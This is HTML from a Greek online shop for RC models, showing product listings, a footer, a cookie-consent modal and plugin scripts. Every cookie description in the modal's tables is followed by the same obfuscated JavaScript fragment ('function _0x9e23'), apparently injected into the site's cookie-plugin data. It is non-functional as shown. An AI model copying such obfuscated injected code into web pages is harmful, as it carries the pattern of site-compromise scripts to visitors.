<a href="https://rcdrivers.gr/product/kyosho-t-shirt-k-circle-grey-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/09/K.88009L_2-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KYOSHO T-SHIRT K-CIRCLE GREY - L" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/K.88009L_2-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/K.88009L_2-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/K.88009L_2-100x100.jpg 100w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">KYOSHO T-SHIRT K-CIRCLE GREY &#8211; L</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/ultimate-racing-shock-oil-600cps-100ml/?add-to-cart=405" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="405" data-product_sku="K.88009L" aria-label="Προσθήκη στο καλάθι: &ldquo;KYOSHO T-SHIRT K-CIRCLE GREY - L&rdquo;" rel="nofollow" data-success_message="&ldquo;KYOSHO T-SHIRT K-CIRCLE GREY - L&rdquo; has been added to your cart" role="button">Αγορά</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_405" class="screen-reader-text">
</span>
</li>
<li class="product type-product post-398 status-publish outofstock product_cat-accessories product_cat-clothing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<a href="https://rcdrivers.gr/product/kyosho-hoodie-k-circle-red-l-size/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class='onsale'>Sale</span>
<img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/09/K.88007L_2-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KYOSHO HOODIE K-CIRCLE RED (L-SIZE)" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/K.88007L_2-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/K.88007L_2-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/K.88007L_2-100x100.jpg 100w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">KYOSHO HOODIE K-CIRCLE RED (L-SIZE)</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 38,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 35,00&euro;.</span></span>
</a><a href="https://rcdrivers.gr/product/kyosho-hoodie-k-circle-red-l-size/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_398" data-quantity="1" class="button product_type_simple" data-product_id="398" data-product_sku="K.88007L" aria-label="Διαβάστε περισσότερα για &ldquo;KYOSHO HOODIE K-CIRCLE RED (L-SIZE)&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_398" class="screen-reader-text">
</span>
</li>
<li class="product type-product post-403 status-publish last outofstock product_cat-accessories product_cat-clothing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://rcdrivers.gr/product/kyosho-t-shirt-k-circle-red-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/09/K.88008L_2-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KYOSHO T-SHIRT K-CIRCLE RED - L" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/K.88008L_2-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/K.88008L_2-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/K.88008L_2-100x100.jpg 100w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">KYOSHO T-SHIRT K-CIRCLE RED &#8211; L</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://rcdrivers.gr/product/kyosho-t-shirt-k-circle-red-l/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_403" data-quantity="1" class="button product_type_simple" data-product_id="403" data-product_sku="K.88008L" aria-label="Διαβάστε περισσότερα για &ldquo;KYOSHO T-SHIRT K-CIRCLE RED - L&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_403" class="screen-reader-text">
</span>
</li>
</ul>
</section>
</div>
</div>
</div>
</div> <!-- Product End -->
<div class="container-fluid product-bottom-section-top">
<div class="container product-bottom-section">
<div class="row">
</div>
</div>
</div>	 		</div>
<!-- </div> -->
</div>
    	</div><!-- /.container-fluid -->
</main>
<footer class="footer">
<div class="container-fluid footer-fluid">
<div class="container footer-content">
<div class="row">
<div id="footer-sidebar1" class="col-lg-6">
<aside id="block-7" class="widget widget_block">
<h2 class="wp-block-heading">Παραγγελίες</h2>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p><a href="/my-account/">ΛΟΓΑΡΙΑΣΜΟΣ</a><br><a href="/cart/">ΚΑΛΑΘΙ</a><br><a href="/checkout/">ΤΑΜΕΙΟ</a><br><a href="/privacy-policy/">ΠΟΛΙΤΙΚΗ ΕΠΙΣΤΡΟΦΩΝ</a><br><a href="/privacy-policy/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></p>
</aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.facebook.com/Rc-drivers-226387582701652/"><img loading="lazy" decoding="async" src="https://rcdrivers.gr/wp-content/uploads/2021/09/facebook.png" alt="facebook" class="wp-image-327" width="45" height="45" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/facebook.png 512w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-300x300.png 300w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-150x150.png 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-350x350.png 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-100x100.png 100w" sizes="auto, (max-width: 45px) 100vw, 45px" /></a></figure>
</aside>					</div>
<div id="footer-sidebar2" class="col-lg-6">
<aside id="block-9" class="widget widget_block">
<h2 class="wp-block-heading">Πληροφορίες</h2>
</aside><aside id="block-12" class="widget widget_block widget_text">
<p id="block-5365d3e2-29f9-4787-9ee1-d640811f36fb">Τηλ: <a href="tel:+306944712101">6944712101</a><br><a href="/contact/">Επικοινωνία</a></p>
</aside><aside id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="360" height="48" src="https://rcdrivers.gr/wp-content/uploads/2021/08/cards.png" alt="" class="wp-image-37" srcset="https://rcdrivers.gr/wp-content/uploads/2021/08/cards.png 360w, https://rcdrivers.gr/wp-content/uploads/2021/08/cards-350x48.png 350w, https://rcdrivers.gr/wp-content/uploads/2021/08/cards-300x40.png 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</aside>					</div>
<div id="footer-sidebar3" class="col-lg-12">
</div>					
</div>					
</div>
</div>
<div class="container-fluid footer-bottom-fluid">
<div class="container footer-bottom">
<div class="row">
<div class="col-lg-8">
<p>Copyright 2026, <a href="https://rcdrivers.gr">RC Drivers</a>, by <a href="https://interactivenet.gr">Interactive Net Solutions</a></p>
</div>
<div class="col-lg-4 uparrow">
<a title="go up" href="#"><span class="fas fa-angle-up"></span></a>
</div>
</div>
</div>
</div>
</footer>
<!-- Bootstrap and necessary plugins -->   
<script src="https://rcdrivers.gr/wp-content/themes/gp/bootstrap/js/bootstrap.min.js?v=4.4.1"></script>
<script src="https://rcdrivers.gr/wp-content/themes/gp/js/main.js"></script>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gp-child/*","/wp-content/themes/gp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την καλύτερη εμπειρία, θυμόμαστε τις προτιμήσεις σας και τις επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στην επιλογή "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. Ωστόσο, μπορείτε να επισκεφθείτε τις "Ρυθμίσεις cookie" για να παράσχετε ελεγχόμενη συγκατάθεση.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ρυθμίσεις Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Ρυθμίσεις Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Πολιτική Απορρήτου</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας ενώ περιηγείστε στον ιστότοπο. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας καθώς είναι απαραίτητα για την λειτουργία των βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκεύονται στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης τη δυνατότητα να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση ορισμένων από αυτά τα cookie μπορεί να έχει επίδραση στην εμπειρία περιήγησης.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Απαραίτητα							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Απαραίτητα</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Αυτά τα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Επίσης διασφαλίζουν ανώνυμες βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Analytics							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="analytics">
<div class="wt-cli-cookie-description">
Τα Analytics cookies χρησιμοποιούνται για να κατανοήσουν πώς αλληλεπιδρούν οι επισκέπτες με τον ιστότοπο. Αυτά τα cookies βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κ.λπ.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 Years</td><td class="cookielawinfo-column-4">Καταχωρεί ένα μοναδικό αναγνωριστικό που χρησιμοποιείται για τη δημιουργία στατιστικών δεδομένων σχετικά με τον τρόπο με τον οποίο ο επισκέπτης χρησιμοποιεί τον ιστότοπο.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_#</td><td class="cookielawinfo-column-3">2 Years</td><td class="cookielawinfo-column-4">Χρησιμοποιείται από το Google Analytics για τη συλλογή δεδομένων σχετικά με τον αριθμό των επισκέψεων ενός χρήστη στον ιστότοπο καθώς και ημερομηνίες για την πρώτη και πιο πρόσφατη επίσκεψη.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
function bapf_wpbakery_get_all_filters() {
var filters_list = [];
jQuery(".berocket_single_filter_widget").each(function() {
filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
});
return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
var data = jQuery(this).data('vc-grid-settings');
data.brfilter = "";
data.brfilter_list = bapf_wpbakery_get_all_filters();
jQuery(this).data('vc-grid-settings', data);
});
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
var data = jQuery(this).data('vc-grid-settings');
data.brfilter = braapf_get_current_url_data().filter;
data.brfilter_list = bapf_wpbakery_get_all_filters();
jQuery(this).data('vc-grid-settings', data);
if( typeof(jQuery(this).vcGrid) == 'function' ) {
jQuery(this).data('vcGrid', null).vcGrid();
}
});
});
jQuery(document).on('bapf_ajax_load_replace', function() {
if( jQuery('.bapf_ajax_load_replace').length ) {
braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
jQuery('.bapf_ajax_load_replace').remove();
}
braapf_remove_loader_element('');
});
bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
braapf_selected_filters_area_set();
braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
braapf_add_loader_element('', '', '', '', 'default');
jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
var data = jQuery(this).data('vc-grid-settings');
data.brfilter = braapf_get_current_url_data().filter;
data.brfilter_list = bapf_wpbakery_get_all_filters();
jQuery(this).data('vc-grid-settings', data);
if( typeof(jQuery(this).vcGrid) == 'function' ) {
jQuery(this).html('');
jQuery(this).data('vcGrid', null).vcGrid();
}
});
return false;
}
return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
jQuery(document).on('berocket_hooks_ready', function() {
berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
});
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/#product","name":"Ultimate Racing Shock Oil 600CPS (100ml)","url":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/","description":"Ultimate Racing Shock Oil 600CPS (100ml)","image":"https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg","sku":"UR0760X","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/","seller":{"@type":"Organization","name":"RC Drivers","url":"https://rcdrivers.gr"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/rcdrivers.gr\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/rcdrivers.gr\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/rcdrivers.gr\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/rcdrivers.gr\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/rcdrivers.gr\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"woo_results_page","click_location":"same","update_href":false,"return":"woo_results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://rcdrivers.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https://rcdrivers.gr/wp-admin/admin-ajax.php","plugin_url":"https://rcdrivers.gr/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary-menu":"Primary Menu","primary-top-menu":"Primary Top Menu","primary-shop-menu":"Primary Shop Menu"}};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
</body>
